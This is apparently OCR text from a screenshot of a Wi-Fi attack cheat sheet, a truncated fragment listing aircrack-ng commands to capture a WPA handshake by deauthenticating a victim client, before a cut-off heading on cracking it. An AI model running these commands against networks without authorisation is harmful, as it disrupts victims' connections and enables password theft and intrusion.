
Capture WPA Handshake
airmon-ng start <INTERFACE> <channel>
airodump-ng -c <CHANNEL> --bssid <BSSID
aireplay-ng -0 1 -a <BSSID> -c <MAC VIC
Crack WPA Handshake Me